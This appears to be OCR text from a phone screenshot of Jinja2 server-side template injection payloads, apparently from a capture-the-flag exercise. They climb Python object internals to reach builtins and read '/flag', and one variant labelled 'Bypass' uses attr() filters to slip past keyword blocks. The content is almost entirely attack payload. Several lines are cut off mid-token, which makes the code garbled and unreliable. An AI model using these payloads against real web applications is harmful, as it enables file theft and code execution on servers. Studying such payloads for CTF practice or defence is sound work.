
{{''.__class__.__mro__.__getitem__(2).__subclasses
Bypass
.
{{

''.__class__.__base__.__subclasses__.__getitem__(40
.__init__.__globals__.__getitem__('__builtins__')

.__getitem__('open')('/flag').read()

}}
{{()|attr('__class__')|attr('__base__')|attr('__sub
|attr('__getitem__')(177)|attr('__init__')|attr('__
|attr('__getitem__')('__builtins__')

|attr('__getitem__')('open')('/flag')

|attr('read')()
